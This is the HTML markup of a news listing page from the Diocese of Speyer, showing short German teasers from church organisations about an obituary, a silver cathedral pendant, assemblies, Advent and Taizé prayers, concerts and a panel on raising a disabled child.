class="news-list-date">17.01.23</span><h3><a href="nachrichten/nachrichten-von-organisationen/detailansicht-orga-news/?tx_ttnews%5Btt_news%5D=31965&amp;cHash=fe3bfba5cf10936962eec01e21e615a9" title="Trauer um Dr. Wolfgang Hissnauer">Trauer um Dr. Wolfgang Hissnauer</a></h3><article>Das Speyerer Domkapitel und der Dombauverein Speyer trauern um den langjährigen...</article><div class="news-latest-more"><a href="nachrichten/nachrichten-von-organisationen/detailansicht-orga-news/?tx_ttnews%5Btt_news%5D=31965&amp;cHash=fe3bfba5cf10936962eec01e21e615a9" title="Trauer um Dr. Wolfgang Hissnauer">&nbsp;weiterlesen&nbsp;</a></div></div></div><div class="news-latest-item"><div class="news-latest-category"><div class="news-category-item"><span>Dombauverein</span></div></div><div class="newsbox"><div class="news-latest-pic"><a href="nachrichten/nachrichten-von-organisationen/detailansicht-orga-news/?tx_ttnews%5Btt_news%5D=31355&amp;cHash=6c2df8f526257e0910a55ecfcbaa75cf" title="Neuer Dom-Anhänger mit stilisierter Domfassade in Sterlingsilber"><img src="typo3temp/assets/_processed_/b/6/csm_Dom-Anh%C3%A4nger_neu_mit_Fassadenansicht_01_3e3b0805eb.jpg" width="564" height="510"   alt="" ></a></div><span class="news-list-date">18.01.23</span><h3><a href="nachrichten/nachrichten-von-organisationen/detailansicht-orga-news/?tx_ttnews%5Btt_news%5D=31355&amp;cHash=6c2df8f526257e0910a55ecfcbaa75cf" title="Neuer Dom-Anhänger mit stilisierter Domfassade in Sterlingsilber">Neuer Dom-Anhänger mit stilisierter Domfassade in...</a></h3><article>Eine schöne Geschenkidee</article><div class="news-latest-more"><a href="nachrichten/nachrichten-von-organisationen/detailansicht-orga-news/?tx_ttnews%5Btt_news%5D=31355&amp;cHash=6c2df8f526257e0910a55ecfcbaa75cf" title="Neuer Dom-Anhänger mit stilisierter Domfassade in Sterlingsilber">&nbsp;weiterlesen&nbsp;</a></div></div></div><div class="news-list-browse"><div class="showResultsWrap">Treffer 37 bis 38 von 132</div><div class="browseLinksWrap"><a href="nachrichten/nachrichten-von-organisationen/detailansicht-orga-news/?tx_ttnews%5Btt_news%5D=6964&amp;cHash=05876f5e90f39fc8569b84dff8560499">&lt;&lt; Erste</a><a href="nachrichten/nachrichten-von-organisationen/detailansicht-orga-news/?tx_ttnews%5Btt_news%5D=6964&amp;tx_ttnews%5Bpointer%5D=17&amp;cHash=bb51284a90988c846100a0025659a210">&lt; zurück</a><a href="nachrichten/nachrichten-von-organisationen/detailansicht-orga-news/?tx_ttnews%5Btt_news%5D=6964&amp;tx_ttnews%5Bpointer%5D=15&amp;cHash=9f6997219da19a285daaf5f4d0431a4f">31-32</a><a href="nachrichten/nachrichten-von-organisationen/detailansicht-orga-news/?tx_ttnews%5Btt_news%5D=6964&amp;tx_ttnews%5Bpointer%5D=16&amp;cHash=bb2358b7709eb1f7cd9dce626a3fa99b">33-34</a><a href="nachrichten/nachrichten-von-organisationen/detailansicht-orga-news/?tx_ttnews%5Btt_news%5D=6964&amp;tx_ttnews%5Bpointer%5D=17&amp;cHash=bb51284a90988c846100a0025659a210">35-36</a><span class="activeLinkWrap">37-38</span><a href="nachrichten/nachrichten-von-organisationen/detailansicht-orga-news/?tx_ttnews%5Btt_news%5D=6964&amp;tx_ttnews%5Bpointer%5D=19&amp;cHash=52006461b455fe2b55fd1dbf863e3ed0">39-40</a><a href="nachrichten/nachrichten-von-organisationen/detailansicht-orga-news/?tx_ttnews%5Btt_news%5D=6964&amp;tx_ttnews%5Bpointer%5D=20&amp;cHash=eb420e794e95a5964405ca66c4ad11d3">41-42</a><a href="nachrichten/nachrichten-von-organisationen/detailansicht-orga-news/?tx_ttnews%5Btt_news%5D=6964&amp;tx_ttnews%5Bpointer%5D=21&amp;cHash=3c230e3a146204abea430ac51367413e">43-44</a><a href="nachrichten/nachrichten-von-organisationen/detailansicht-orga-news/?tx_ttnews%5Btt_news%5D=6964&amp;tx_ttnews%5Bpointer%5D=19&amp;cHash=52006461b455fe2b55fd1dbf863e3ed0">vor &gt;</a><a href="nachrichten/nachrichten-von-organisationen/detailansicht-orga-news/?tx_ttnews%5Btt_news%5D=6964&amp;tx_ttnews%5Bpointer%5D=65&amp;cHash=5b062014b93c29eba6b8b96249dc4069">Letzte &gt;&gt;</a></div></div></div></div><div id="c76655" class="frame frame-type-list frame-default frame-type-list frame-layout-0  frame-space-before-none frame-space-after-none     "><div class="news-latest-container"><div class="news-latest-item"><div class="news-latest-category"><div class="news-category-item"><span>Katholikenrat</span></div></div><div class="newsbox"><div class="news-latest-pic"><a href="nachrichten/nachrichten-von-organisationen/detailansicht-orga-news/?tx_ttnews%5Btt_news%5D=33328&amp;cHash=20aaa3eca85b10ba11a2ff9cb7a37e3e" title="Katholikenrat tagt in Kaiserslautern"><img src="typo3temp/assets/_processed_/3/1/csm_kr-quadrat_transparent__002__03_e3714cb277.jpg" width="510" height="510"   alt="" ></a></div><span class="news-list-date">18.04.23</span><h3><a href="nachrichten/nachrichten-von-organisationen/detailansicht-orga-news/?tx_ttnews%5Btt_news%5D=33328&amp;cHash=20aaa3eca85b10ba11a2ff9cb7a37e3e" title="Katholikenrat tagt in Kaiserslautern">Katholikenrat tagt in Kaiserslautern</a></h3><article>Zur Vollversammlung kommen die Mitglieder des Katholikenrates im Bistum Speyer am...</article><div class="news-latest-more"><a href="nachrichten/nachrichten-von-organisationen/detailansicht-orga-news/?tx_ttnews%5Btt_news%5D=33328&amp;cHash=20aaa3eca85b10ba11a2ff9cb7a37e3e" title="Katholikenrat tagt in Kaiserslautern">&nbsp;weiterlesen&nbsp;</a></div></div></div><div class="news-latest-item"><div class="news-latest-category"><div class="news-category-item"><span>Katholikenrat</span></div></div><div class="newsbox"><div class="news-latest-pic"><a href="nachrichten/nachrichten-von-organisationen/detailansicht-orga-news/?tx_ttnews%5Btt_news%5D=33150&amp;cHash=bc24058f9094adbd7462e70d2eca0eea" title="Frohe Ostern"><img src="typo3temp/assets/_processed_/9/b/csm_easter-gbfe640c81_1920_ba9ee54af4.jpg" width="765" height="510"   alt="" ></a></div><span class="news-list-date">04.04.23</span><h3><a href="nachrichten/nachrichten-von-organisationen/detailansicht-orga-news/?tx_ttnews%5Btt_news%5D=33150&amp;cHash=bc24058f9094adbd7462e70d2eca0eea" title="Frohe Ostern">Frohe Ostern</a></h3><article>„Bei uns ist alle Tage Ostern, nur dass man einmal im Jahr Ostern feiert!“ (Martin...</article><div class="news-latest-more"><a href="nachrichten/nachrichten-von-organisationen/detailansicht-orga-news/?tx_ttnews%5Btt_news%5D=33150&amp;cHash=bc24058f9094adbd7462e70d2eca0eea" title="Frohe Ostern">&nbsp;weiterlesen&nbsp;</a></div></div></div><div class="news-list-browse"><div class="showResultsWrap">Treffer 37 bis 38 von 181</div><div class="browseLinksWrap"><a href="nachrichten/nachrichten-von-organisationen/detailansicht-orga-news/?tx_ttnews%5Btt_news%5D=6964&amp;cHash=05876f5e90f39fc8569b84dff8560499">&lt;&lt; Erste</a><a href="nachrichten/nachrichten-von-organisationen/detailansicht-orga-news/?tx_ttnews%5Btt_news%5D=6964&amp;tx_ttnews%5Bpointer%5D=17&amp;cHash=bb51284a90988c846100a0025659a210">&lt; zurück</a><a href="nachrichten/nachrichten-von-organisationen/detailansicht-orga-news/?tx_ttnews%5Btt_news%5D=6964&amp;tx_ttnews%5Bpointer%5D=15&amp;cHash=9f6997219da19a285daaf5f4d0431a4f">31-32</a><a href="nachrichten/nachrichten-von-organisationen/detailansicht-orga-news/?tx_ttnews%5Btt_news%5D=6964&amp;tx_ttnews%5Bpointer%5D=16&amp;cHash=bb2358b7709eb1f7cd9dce626a3fa99b">33-34</a><a href="nachrichten/nachrichten-von-organisationen/detailansicht-orga-news/?tx_ttnews%5Btt_news%5D=6964&amp;tx_ttnews%5Bpointer%5D=17&amp;cHash=bb51284a90988c846100a0025659a210">35-36</a><span class="activeLinkWrap">37-38</span><a href="nachrichten/nachrichten-von-organisationen/detailansicht-orga-news/?tx_ttnews%5Btt_news%5D=6964&amp;tx_ttnews%5Bpointer%5D=19&amp;cHash=52006461b455fe2b55fd1dbf863e3ed0">39-40</a><a href="nachrichten/nachrichten-von-organisationen/detailansicht-orga-news/?tx_ttnews%5Btt_news%5D=6964&amp;tx_ttnews%5Bpointer%5D=20&amp;cHash=eb420e794e95a5964405ca66c4ad11d3">41-42</a><a href="nachrichten/nachrichten-von-organisationen/detailansicht-orga-news/?tx_ttnews%5Btt_news%5D=6964&amp;tx_ttnews%5Bpointer%5D=21&amp;cHash=3c230e3a146204abea430ac51367413e">43-44</a><a href="nachrichten/nachrichten-von-organisationen/detailansicht-orga-news/?tx_ttnews%5Btt_news%5D=6964&amp;tx_ttnews%5Bpointer%5D=19&amp;cHash=52006461b455fe2b55fd1dbf863e3ed0">vor &gt;</a><a href="nachrichten/nachrichten-von-organisationen/detailansicht-orga-news/?tx_ttnews%5Btt_news%5D=6964&amp;tx_ttnews%5Bpointer%5D=90&amp;cHash=94cdc5ad2033c897de68daacb8818289">Letzte &gt;&gt;</a></div></div></div></div><div id="c76660" class="frame frame-type-list frame-default frame-type-list frame-layout-0  frame-space-before-none frame-space-after-none     "><div class="news-latest-container"><div class="news-latest-item"><div class="news-latest-category"><div class="news-category-item"><span>KEB</span></div></div><div class="newsbox"><div class="news-latest-pic"><a href="nachrichten/nachrichten-von-organisationen/detailansicht-orga-news/?tx_ttnews%5Btt_news%5D=39634&amp;cHash=4baa31d04e20bcaf0b63880a0c3e071a" title="Religiöse Vielfalt: Bedrohung oder Bereicherung?"><img src="typo3temp/assets/_processed_/4/6/csm_geoeffnete_Haende_913f0bf2a6.jpg" width="510" height="510"   alt="" ></a></div><span class="news-list-date">30.08.24</span><h3><a href="nachrichten/nachrichten-von-organisationen/detailansicht-orga-news/?tx_ttnews%5Btt_news%5D=39634&amp;cHash=4baa31d04e20bcaf0b63880a0c3e071a" title="Religiöse Vielfalt: Bedrohung oder Bereicherung?">Religiöse Vielfalt: Bedrohung oder Bereicherung?</a></h3><article>Vortrag und Diskussion in der Interkulturellen Woche</article><div class="news-latest-more"><a href="nachrichten/nachrichten-von-organisationen/detailansicht-orga-news/?tx_ttnews%5Btt_news%5D=39634&amp;cHash=4baa31d04e20bcaf0b63880a0c3e071a" title="Religiöse Vielfalt: Bedrohung oder Bereicherung?">&nbsp;weiterlesen&nbsp;</a></div></div></div><div class="news-latest-item"><div class="news-latest-category"><div class="news-category-item"><span>KEB</span></div></div><div class="newsbox"><div class="news-latest-pic"><a href="nachrichten/nachrichten-von-organisationen/detailansicht-orga-news/?tx_ttnews%5Btt_news%5D=39631&amp;cHash=4094c88a09cd98e80f59ab8da3970797" title="Armut ist weiblich"><img src="typo3temp/assets/_processed_/4/2/csm_Frauen-Armut_62484934c0.jpg" width="510" height="510"   alt="" ></a></div><span class="news-list-date">20.08.24</span><h3><a href="nachrichten/nachrichten-von-organisationen/detailansicht-orga-news/?tx_ttnews%5Btt_news%5D=39631&amp;cHash=4094c88a09cd98e80f59ab8da3970797" title="Armut ist weiblich">Armut ist weiblich</a></h3><article>„Frauen verdienen soziale Gerechtigkeit“ – unter diesem Titel steht das vierte...</article><div class="news-latest-more"><a href="nachrichten/nachrichten-von-organisationen/detailansicht-orga-news/?tx_ttnews%5Btt_news%5D=39631&amp;cHash=4094c88a09cd98e80f59ab8da3970797" title="Armut ist weiblich">&nbsp;weiterlesen&nbsp;</a></div></div></div><div class="news-list-browse"><div class="showResultsWrap">Treffer 37 bis 38 von 247</div><div class="browseLinksWrap"><a href="nachrichten/nachrichten-von-organisationen/detailansicht-orga-news/?tx_ttnews%5Btt_news%5D=6964&amp;cHash=05876f5e90f39fc8569b84dff8560499">&lt;&lt; Erste</a><a href="nachrichten/nachrichten-von-organisationen/detailansicht-orga-news/?tx_ttnews%5Btt_news%5D=6964&amp;tx_ttnews%5Bpointer%5D=17&amp;cHash=bb51284a90988c846100a0025659a210">&lt; zurück</a><a href="nachrichten/nachrichten-von-organisationen/detailansicht-orga-news/?tx_ttnews%5Btt_news%5D=6964&amp;tx_ttnews%5Bpointer%5D=15&amp;cHash=9f6997219da19a285daaf5f4d0431a4f">31-32</a><a href="nachrichten/nachrichten-von-organisationen/detailansicht-orga-news/?tx_ttnews%5Btt_news%5D=6964&amp;tx_ttnews%5Bpointer%5D=16&amp;cHash=bb2358b7709eb1f7cd9dce626a3fa99b">33-34</a><a href="nachrichten/nachrichten-von-organisationen/detailansicht-orga-news/?tx_ttnews%5Btt_news%5D=6964&amp;tx_ttnews%5Bpointer%5D=17&amp;cHash=bb51284a90988c846100a0025659a210">35-36</a><span class="activeLinkWrap">37-38</span><a href="nachrichten/nachrichten-von-organisationen/detailansicht-orga-news/?tx_ttnews%5Btt_news%5D=6964&amp;tx_ttnews%5Bpointer%5D=19&amp;cHash=52006461b455fe2b55fd1dbf863e3ed0">39-40</a><a href="nachrichten/nachrichten-von-organisationen/detailansicht-orga-news/?tx_ttnews%5Btt_news%5D=6964&amp;tx_ttnews%5Bpointer%5D=20&amp;cHash=eb420e794e95a5964405ca66c4ad11d3">41-42</a><a href="nachrichten/nachrichten-von-organisationen/detailansicht-orga-news/?tx_ttnews%5Btt_news%5D=6964&amp;tx_ttnews%5Bpointer%5D=21&amp;cHash=3c230e3a146204abea430ac51367413e">43-44</a><a href="nachrichten/nachrichten-von-organisationen/detailansicht-orga-news/?tx_ttnews%5Btt_news%5D=6964&amp;tx_ttnews%5Bpointer%5D=19&amp;cHash=52006461b455fe2b55fd1dbf863e3ed0">vor &gt;</a><a href="nachrichten/nachrichten-von-organisationen/detailansicht-orga-news/?tx_ttnews%5Btt_news%5D=6964&amp;tx_ttnews%5Bpointer%5D=123&amp;cHash=414326034016227f7456c099c9d46a66">Letzte &gt;&gt;</a></div></div></div></div><div id="c76661" class="frame frame-type-list frame-default frame-type-list frame-layout-0  frame-space-before-none frame-space-after-none     "><div class="news-latest-container"><div class="news-latest-item"><div class="news-latest-category"><div class="news-category-item"><span>Hochschulgemeinden</span></div></div><div class="newsbox"><div class="news-latest-pic"><a href="nachrichten/nachrichten-von-organisationen/detailansicht-orga-news/?tx_ttnews%5Btt_news%5D=41841&amp;cHash=8a9598f3ec7ef3a87ea5645593f2f494" title="LD | Taizégebet"><img src="typo3temp/assets/_processed_/9/1/csm_2024_WS_LD_Taiz%C3%A9GD_gro%C3%9F_Q_60ec2a17c1.jpg" width="510" height="510"   alt="" ></a></div><span class="news-list-date">02.12.24</span><h3><a href="nachrichten/nachrichten-von-organisationen/detailansicht-orga-news/?tx_ttnews%5Btt_news%5D=41841&amp;cHash=8a9598f3ec7ef3a87ea5645593f2f494" title="LD | Taizégebet">LD | Taizégebet </a></h3><article>Ökumenisches Abendgebet der KHG und ESG.
Gönn dir eine ruhige Stunde im Advent:...</article><div class="news-latest-more"><a href="nachrichten/nachrichten-von-organisationen/detailansicht-orga-news/?tx_ttnews%5Btt_news%5D=41841&amp;cHash=8a9598f3ec7ef3a87ea5645593f2f494" title="LD | Taizégebet">&nbsp;weiterlesen&nbsp;</a></div></div></div><div class="news-latest-item"><div class="news-latest-category"><div class="news-category-item"><span>Hochschulgemeinden</span></div></div><div class="newsbox"><div class="news-latest-pic"><a href="nachrichten/nachrichten-von-organisationen/detailansicht-orga-news/?tx_ttnews%5Btt_news%5D=41819&amp;cHash=d47bb42fe4a2765022b78a1f8072b2e0" title="LD | ADVENT feiern."><img src="typo3temp/assets/_processed_/c/1/csm_2024_WS_LD_KHG_Advents-_und_Weihnachtsfeier_Qneu_986b1ccb63.jpg" width="510" height="510"   alt="" ></a></div><span class="news-list-date">28.11.24</span><h3><a href="nachrichten/nachrichten-von-organisationen/detailansicht-orga-news/?tx_ttnews%5Btt_news%5D=41819&amp;cHash=d47bb42fe4a2765022b78a1f8072b2e0" title="LD | ADVENT feiern.">LD | ADVENT feiern.</a></h3><article>Gemütliche Adventsfeier mit Musik, Singen, Geschichten, Quiz und natürlich mit...</article><div class="news-latest-more"><a href="nachrichten/nachrichten-von-organisationen/detailansicht-orga-news/?tx_ttnews%5Btt_news%5D=41819&amp;cHash=d47bb42fe4a2765022b78a1f8072b2e0" title="LD | ADVENT feiern.">&nbsp;weiterlesen&nbsp;</a></div></div></div><div class="news-list-browse"><div class="showResultsWrap">Treffer 37 bis 38 von 317</div><div class="browseLinksWrap"><a href="nachrichten/nachrichten-von-organisationen/detailansicht-orga-news/?tx_ttnews%5Btt_news%5D=6964&amp;cHash=05876f5e90f39fc8569b84dff8560499">&lt;&lt; Erste</a><a href="nachrichten/nachrichten-von-organisationen/detailansicht-orga-news/?tx_ttnews%5Btt_news%5D=6964&amp;tx_ttnews%5Bpointer%5D=17&amp;cHash=bb51284a90988c846100a0025659a210">&lt; zurück</a><a href="nachrichten/nachrichten-von-organisationen/detailansicht-orga-news/?tx_ttnews%5Btt_news%5D=6964&amp;tx_ttnews%5Bpointer%5D=15&amp;cHash=9f6997219da19a285daaf5f4d0431a4f">31-32</a><a href="nachrichten/nachrichten-von-organisationen/detailansicht-orga-news/?tx_ttnews%5Btt_news%5D=6964&amp;tx_ttnews%5Bpointer%5D=16&amp;cHash=bb2358b7709eb1f7cd9dce626a3fa99b">33-34</a><a href="nachrichten/nachrichten-von-organisationen/detailansicht-orga-news/?tx_ttnews%5Btt_news%5D=6964&amp;tx_ttnews%5Bpointer%5D=17&amp;cHash=bb51284a90988c846100a0025659a210">35-36</a><span class="activeLinkWrap">37-38</span><a href="nachrichten/nachrichten-von-organisationen/detailansicht-orga-news/?tx_ttnews%5Btt_news%5D=6964&amp;tx_ttnews%5Bpointer%5D=19&amp;cHash=52006461b455fe2b55fd1dbf863e3ed0">39-40</a><a href="nachrichten/nachrichten-von-organisationen/detailansicht-orga-news/?tx_ttnews%5Btt_news%5D=6964&amp;tx_ttnews%5Bpointer%5D=20&amp;cHash=eb420e794e95a5964405ca66c4ad11d3">41-42</a><a href="nachrichten/nachrichten-von-organisationen/detailansicht-orga-news/?tx_ttnews%5Btt_news%5D=6964&amp;tx_ttnews%5Bpointer%5D=21&amp;cHash=3c230e3a146204abea430ac51367413e">43-44</a><a href="nachrichten/nachrichten-von-organisationen/detailansicht-orga-news/?tx_ttnews%5Btt_news%5D=6964&amp;tx_ttnews%5Bpointer%5D=19&amp;cHash=52006461b455fe2b55fd1dbf863e3ed0">vor &gt;</a><a href="nachrichten/nachrichten-von-organisationen/detailansicht-orga-news/?tx_ttnews%5Btt_news%5D=6964&amp;tx_ttnews%5Bpointer%5D=158&amp;cHash=c914a77ed4676cb4dab0a792f15ad9bc">Letzte &gt;&gt;</a></div></div></div></div><div id="c76656" class="frame frame-type-list frame-default frame-type-list frame-layout-0  frame-space-before-none frame-space-after-none     "><div class="news-latest-container"><div class="news-latest-item"><div class="news-latest-category"><div class="news-category-item"><span>Kirchenmusik</span></div></div><div class="newsbox"><div class="news-latest-pic"><a href="https://www.kirchenmusik-bistum-speyer.de/terminkalender/?tx_csbistumevents_eventlist%5Bevent%5D=670063&amp;tx_csbistumevents_eventlist%5Baction%5D=show&amp;tx_csbistumevents_eventlist%5Bcontroller%5D=Event&amp;cHash=9ef92c1a383261240173ddf0a825b228" title="BKI-Werkstatt-Gottesdienst mit Fortbildung Chorsingen"><img src="uploads/pics/Chor_03.jpg" width="300" height="168"   alt="" ></a></div><span class="news-list-date">03.06.25</span><h3><a href="https://www.kirchenmusik-bistum-speyer.de/terminkalender/?tx_csbistumevents_eventlist%5Bevent%5D=670063&amp;tx_csbistumevents_eventlist%5Baction%5D=show&amp;tx_csbistumevents_eventlist%5Bcontroller%5D=Event&amp;cHash=9ef92c1a383261240173ddf0a825b228" title="BKI-Werkstatt-Gottesdienst mit Fortbildung Chorsingen">BKI-Werkstatt-Gottesdienst mit Fortbildung Chorsingen</a></h3><article>am Samstag, 14. Juni 2025, in der Marienkirche Kaiserslautern</article><div class="news-latest-more"><a href="https://www.kirchenmusik-bistum-speyer.de/terminkalender/?tx_csbistumevents_eventlist%5Bevent%5D=670063&amp;tx_csbistumevents_eventlist%5Baction%5D=show&amp;tx_csbistumevents_eventlist%5Bcontroller%5D=Event&amp;cHash=9ef92c1a383261240173ddf0a825b228" title="BKI-Werkstatt-Gottesdienst mit Fortbildung Chorsingen">&nbsp;weiterlesen&nbsp;</a></div></div></div><div class="news-latest-item"><div class="news-latest-category"><div class="news-category-item"><span>Kirchenmusik</span></div></div><div class="newsbox"><div class="news-latest-pic"><a href="nachrichten/nachrichten-von-organisationen/detailansicht-orga-news/?tx_ttnews%5Btt_news%5D=44821&amp;cHash=55881167ebfcbfa90f1246bdee910f0b" title="Internationale Chor- und Orgelkonzerte an der Marienkirche 2025"><img src="typo3temp/assets/_processed_/a/9/csm_Plakat_CK_Chorkonzert_08_06_2025_3eb9ea4c8a.png" width="361" height="510"   alt="" ></a></div><span class="news-list-date">02.06.25</span><h3><a href="nachrichten/nachrichten-von-organisationen/detailansicht-orga-news/?tx_ttnews%5Btt_news%5D=44821&amp;cHash=55881167ebfcbfa90f1246bdee910f0b" title="Internationale Chor- und Orgelkonzerte an der Marienkirche 2025">Internationale Chor- und Orgelkonzerte an der...</a></h3><article>Am Pfingstsonntag, den 8. Juni, lädt die Christophorus-Kantorei Altensteig zu einer...</article><div class="news-latest-more"><a href="nachrichten/nachrichten-von-organisationen/detailansicht-orga-news/?tx_ttnews%5Btt_news%5D=44821&amp;cHash=55881167ebfcbfa90f1246bdee910f0b" title="Internationale Chor- und Orgelkonzerte an der Marienkirche 2025">&nbsp;weiterlesen&nbsp;</a></div></div></div><div class="news-list-browse"><div class="showResultsWrap">Treffer 37 bis 38 von 350</div><div class="browseLinksWrap"><a href="nachrichten/nachrichten-von-organisationen/detailansicht-orga-news/?tx_ttnews%5Btt_news%5D=6964&amp;cHash=05876f5e90f39fc8569b84dff8560499">&lt;&lt; Erste</a><a href="nachrichten/nachrichten-von-organisationen/detailansicht-orga-news/?tx_ttnews%5Btt_news%5D=6964&amp;tx_ttnews%5Bpointer%5D=17&amp;cHash=bb51284a90988c846100a0025659a210">&lt; zurück</a><a href="nachrichten/nachrichten-von-organisationen/detailansicht-orga-news/?tx_ttnews%5Btt_news%5D=6964&amp;tx_ttnews%5Bpointer%5D=15&amp;cHash=9f6997219da19a285daaf5f4d0431a4f">31-32</a><a href="nachrichten/nachrichten-von-organisationen/detailansicht-orga-news/?tx_ttnews%5Btt_news%5D=6964&amp;tx_ttnews%5Bpointer%5D=16&amp;cHash=bb2358b7709eb1f7cd9dce626a3fa99b">33-34</a><a href="nachrichten/nachrichten-von-organisationen/detailansicht-orga-news/?tx_ttnews%5Btt_news%5D=6964&amp;tx_ttnews%5Bpointer%5D=17&amp;cHash=bb51284a90988c846100a0025659a210">35-36</a><span class="activeLinkWrap">37-38</span><a href="nachrichten/nachrichten-von-organisationen/detailansicht-orga-news/?tx_ttnews%5Btt_news%5D=6964&amp;tx_ttnews%5Bpointer%5D=19&amp;cHash=52006461b455fe2b55fd1dbf863e3ed0">39-40</a><a href="nachrichten/nachrichten-von-organisationen/detailansicht-orga-news/?tx_ttnews%5Btt_news%5D=6964&amp;tx_ttnews%5Bpointer%5D=20&amp;cHash=eb420e794e95a5964405ca66c4ad11d3">41-42</a><a href="nachrichten/nachrichten-von-organisationen/detailansicht-orga-news/?tx_ttnews%5Btt_news%5D=6964&amp;tx_ttnews%5Bpointer%5D=21&amp;cHash=3c230e3a146204abea430ac51367413e">43-44</a><a href="nachrichten/nachrichten-von-organisationen/detailansicht-orga-news/?tx_ttnews%5Btt_news%5D=6964&amp;tx_ttnews%5Bpointer%5D=19&amp;cHash=52006461b455fe2b55fd1dbf863e3ed0">vor &gt;</a><a href="nachrichten/nachrichten-von-organisationen/detailansicht-orga-news/?tx_ttnews%5Btt_news%5D=6964&amp;tx_ttnews%5Bpointer%5D=174&amp;cHash=b4f58cb18b73fedef3c8e0f1ca9b716c">Letzte &gt;&gt;</a></div></div></div></div><div id="c76654" class="frame frame-type-list frame-default frame-type-list frame-layout-0  frame-space-before-none frame-space-after-none     "><div class="news-latest-container"><div class="news-latest-item"><div class="news-latest-category"><div class="news-category-item"><span>Stiftung Mutter und Kind</span></div></div><div class="newsbox"><div class="news-latest-pic"><a href="nachrichten/nachrichten-von-organisationen/detailansicht-orga-news/?tx_ttnews%5Btt_news%5D=3568&amp;cHash=18e3f222de694043d3266737e989558a" title="„Muss das heute noch sein?“"><img src="uploads/pics/lachendes-maedchen.jpg" width="200" height="184"   alt="" ></a></div><span class="news-list-date">06.02.17</span><h3><a href="nachrichten/nachrichten-von-organisationen/detailansicht-orga-news/?tx_ttnews%5Btt_news%5D=3568&amp;cHash=18e3f222de694043d3266737e989558a" title="„Muss das heute noch sein?“">„Muss das heute noch sein?“   	  </a></h3><article>Podiumsgespräch zum Thema Leben mit einem behinderten Kind</article><div class="news-latest-more"><a href="nachrichten/nachrichten-von-organisationen/detailansicht-orga-news/?tx_ttnews%5Btt_news%5D=3568&amp;cHash=18e3f222de694043d3266737e989558a" title="„Muss das heute noch sein?“">&nbsp;weiterlesen&nbsp;</a></div></div></div><div class="news-latest-item"><div class="news-latest-category"><div class="news-category-item"><span>Stiftung Mutter und Kind</span></div></div><div class="newsbox"><div class="news-latest-pic"><a href="nachrichten/nachrichten-von-organisationen/detailansicht-orga-news/?tx_ttnews%5Btt_news%5D=3567&amp;cHash=6f101658d60963ede9d7ad7219c76ddf" title="Podiumsdiskussion: Leben mit einem behinderten Kind und Ausstellung &quot;Madonna&quot;"><img src="typo3temp/assets/_processed_/4/9/csm_csm_2017-03-13-stenzel-bisti-web-dekanat_b0fe2c35d6_4200671eff.jpg" width="683" height="510"   alt="" ></a></div><span class="news-list-date">10.03.17</span><h3><a href="nachrichten/nachrichten-von-organisationen/detailansicht-orga-news/?tx_ttnews%5Btt_news%5D=3567&amp;cHash=6f101658d60963ede9d7ad7219c76ddf" title="Podiumsdiskussion: Leben mit einem behinderten Kind und Ausstellung &quot;Madonna&quot;">Podiumsdiskussion: Leben mit einem behinderten Kind und...</a></h3><article>„Muss das heute noch sein?“ – Hinter dieser provokanten Frage steckt ein...</article><div class="news-latest-more"><a href="nachrichten/nachrichten-von-organisationen/detailansicht-orga-news/?tx_ttnews%5Btt_news%5D=3567&amp;cHash=6f101658d60963ede9d7ad7219c76ddf" title="Podiumsdiskussion: Leben mit einem behinderten Kind und Ausstellung &quot;Madonna&quot;">&nbsp;weiterlesen&nbsp;</a></div></div></div><div class="news-list-browse"><div class="showResultsWrap">Treffer 37 bis 38 von 38</div><div class="browseLinksWrap"><a href="nachrichten/nachrichten-von-organisationen/detailansicht-orga-news/?tx_ttnews%5Btt_news%5D=6964&amp;cHash=05876f5e90f39fc8569b84dff8560499">&lt;&lt; Erste</a><a href="nachrichten/nachrichten-von-organisationen/detailansicht-orga-news/?tx_ttnews%5Btt_news%5D=6964&amp;tx_ttnews%5Bpointer%5D=17&amp;cHash=bb51284a90988c846100a0025659a210">&lt; zurück</a><a href="nachrichten/nachrichten-von-organisationen/detailansicht-orga-news/?tx_ttnews%5Btt_news%5D=6964&amp;tx_ttnews%5Bpointer%5D=12&amp;cHash=eb4ca14c0fed4cbbe2c92954e0d3c6af">25-26</a><a href="nachrichten/nachrichten-von-organisationen/detailansicht-orga-news/?tx_ttnews%5Btt_news%5D=6964&amp;tx_ttnews%5Bpointer%5D=13&amp;cHash=1037034c24e4b6e59796e48e2f229a49">27-28</a><a href="nachrichten/nachrichten-von-organisationen/detailansicht-orga-news/?tx_ttnews%5Btt_news%5D=6964&amp;tx_ttnews%5Bpointer%5D=14&amp;cHash=1341aaca51dc418d2f59421314e0321d">29-30</a><a href="nachrichten/nachrichten-von-organisationen/detailansicht-orga-news/?tx_ttnews%5Btt_news%5D=6964&amp;tx_ttnews%5Bpointer%5D=15&amp;cHash=9f6997219da19a285daaf5f4d0431a4f">31-32</a><a href="nachrichten/nachrichten-von-organisationen/detailansicht-orga-news/?tx_ttnews%5Btt_news%5D=6964&amp;tx_ttnews%5Bpointer%5D=16&amp;cHash=bb2358b7709eb1f7cd9dce626a3fa99b">33-34</a><a href="nachrichten/nachrichten-von-organisationen/detailansicht-orga-news/?tx_ttnews%5Btt_news%5D=6964&amp;tx_ttnews%5Bpointer%5D=17&amp;cHash=bb51284a90988c846100a0025659a210">35-36</a><span class="activeLinkWrap">37-38</span><span class="disabledLinkWrap">vor &gt;</span><span class="disabledLinkWrap">Letzte &gt;&gt;</span></div></div></div></div></div></div></div></div>


    </div>
  </div>
  <div id="container-bottom" class="container-fluid  navbar-dark bg-dark" style="margin-bottom:0;">
    <footer id="info-bar" class="container" style="margin-bottom:0;">
      
<div id="grid-73106" class="frame-default frame-type-gridelements_pi1 frame-layout-0  frame-space-before-none frame-space-after-none      multicol grid_3col" data-ride="grid_3col">
 <div class="row">
  <div class="spalte1 col-lg-12 col-12 col-sm-12 col-md-12 col-xl-9 ">
    

